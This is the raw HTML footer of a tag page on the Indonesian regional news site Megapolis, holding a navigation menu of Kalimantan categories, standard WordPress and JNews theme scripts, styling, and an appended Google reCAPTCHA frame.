		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34396"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/hulu-sungai-utara/">Hulu Sungai Utara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34397"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/hulu-sungai-tengah/">Hulu Sungai Tengah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34398"><a href="https://megapolis.id/category/kalimantan/kalimantan-selatan/hulu-sungai-selatan/">Hulu Sungai Selatan</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34399"><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/">Kalimantan Tengah</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34400"><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/barito-selatan/">Barito Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34401"><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/dprd-kalteng/">DPRD Kalteng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34402"><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/dprd-kapuas/">DPRD Kapuas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51717"><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/dprd-barito-selatan/">DPRD Barito Selatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34403"><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/kapuas/">Kapuas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34404"><a href="https://megapolis.id/category/kalimantan/kalimantan-tengah/palangkaraya/">Palangkaraya</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34405"><a href="https://megapolis.id/category/kalimantan/kalimantan-timur/">Kalimantan Timur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34406"><a href="https://megapolis.id/category/kalimantan/kalimantan-utara/">Kalimantan Utara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34407"><a href="https://megapolis.id/category/kalimantan/kalimantan-barat/">Kalimantan Barat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34408"><a href="https://megapolis.id/category/hukum-dan-peristiwa/">Hukum &amp; Peristiwa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34409"><a href="https://megapolis.id/category/politik/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34410"><a href="https://megapolis.id/category/pendidikan/">Pendidikan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34411"><a href="https://megapolis.id/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34412"><a href="https://megapolis.id/category/ragam/">Ragam</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34413"><a href="https://megapolis.id/category/ragam/kesehatan/">Kesehatan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34414"><a href="https://megapolis.id/category/ragam/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34415"><a href="https://megapolis.id/category/ragam/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34531"><a href="https://megapolis.id/category/ragam/otomotif/">Otomotif</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34416"><a href="https://megapolis.id/category/advetorial/">Advertorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34417"><a href="https://megapolis.id/category/pln-uip3b-kalimantan/">PLN UIP3B Kalimantan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34532"><a href="https://megapolis.id/category/yamaha/">Yamaha</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/+Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="megapolis.id" title="Faktual dan Inspiratif">Megapolis</a> - Banjarmasin Kalimantan Selatan</a>.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://megapolis.id/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://megapolis.id/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.9.0" id="isotope-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/lazysizes.js?ver=10.6.4" id="lazysizes-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=10.6.4" id="bgset-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/superfish.js?ver=10.6.4" id="superfish-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=10.6.4" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=10.6.4" id="waypoint-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=10.6.4" id="scrollto-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=10.6.4" id="parallax-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=10.6.4" id="okaynav-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=10.6.4" id="mousewheel-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=10.6.4" id="modernizr-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=10.6.4" id="smartresize-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=10.6.4" id="chosen-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=10.6.4" id="magnific-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=10.6.4" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=10.6.4" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=10.6.4" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/jquery.module.js?ver=10.6.4" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://megapolis.id/tag/hari-jadi-ke-73-kotabaru","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"id_ID","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"megapolis.id","zoom_button":"0"};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/main.js?ver=10.6.4" id="jnews-main-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/themes/jnews/assets/js/darkmode.js?ver=10.6.4" id="jnews-darkmode-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=10.0.2" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://megapolis.id/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://megapolis.id/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=10.0.3" id="jnews-weather-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://megapolis.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://megapolis.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/megapolis.id","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/megapolis.id?tag=hari-jadi-ke-73-kotabaru","name":"Tag"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/megapolis.id\/tag\/hari-jadi-ke-73-kotabaru\/","name":"Hari Jadi Ke-73 Kotabaru"}}]}</script>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #f5f5f5; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #f5f5f5; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 500; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Rv-N5bCXyzdnhmOz39Ugeg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769333980425');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>